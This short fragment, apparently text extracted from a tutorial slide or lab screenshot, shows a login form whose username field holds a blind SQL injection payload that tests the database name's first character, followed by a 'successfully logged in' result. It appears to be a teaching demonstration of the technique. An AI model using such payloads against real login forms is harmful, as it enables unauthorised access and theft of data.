 Username :
" or left(database(),1)='s'#
Password :
Submit
SUCCESSFULLY
LOGGED IN